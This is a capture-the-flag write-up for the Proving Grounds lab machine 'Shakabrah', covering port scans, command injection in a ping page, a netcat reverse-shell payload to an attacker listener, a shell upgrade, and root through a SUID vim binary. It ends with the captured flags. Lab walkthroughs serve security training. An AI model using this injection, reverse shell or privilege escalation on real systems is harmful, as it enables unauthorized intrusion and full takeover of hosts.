Shakabrah
This is my write ups for Shakabrah on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.152.86;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
Nmap default scan result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:b9:6d:35:0b:c5:c4:5a:86:e0:26:10:95:48:77:82 (RSA)
| 256 a8:0f:a7:73:83:02:c1:97:8c:25:ba:fe:a5:11:5f:74 (ECDSA)
|_ 256 fc:e9:9f:fe:f9:e0:4d:2d:76:ee:ca:da:af:c3:39:9e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
- The landing page on port
80show us the function to ping a target, which clearly give us the idea ofcommand injection
2. Foothold
PoC for Command Injection
curl http://192.168.152.86/?host=%3Bid
<html>
<body>
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
</body>
</html>
- Since we can get
command injectionlets make a callback to use
;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.49.152 80 >/tmp/f
tip
Just put the payload into the box and press enter with a listener on
3. PrivEsc
- Upgrade the shell with
pythonorpython3
Shell upgrade
python3 -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Looking for
SUIDfiles
find / -uid 0 -perm -4000 -type f 2>/dev/null | grep bin | sort -u
---
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/vim.basic
- From our good friend GTFOBINS we know we can exploit
vim
Become root
/usr/bin/vim.basic -c ':py3 import os; os.execl("/bin/bash", "bash", "-pc", "reset; exec bash -p")'

Get the flags
cat /home/dylan/local.txt /root/proof.txt
898fd14d771e37ff632e1bc88b60e063
1f56c6707aaab912ab407e0429f8d8e5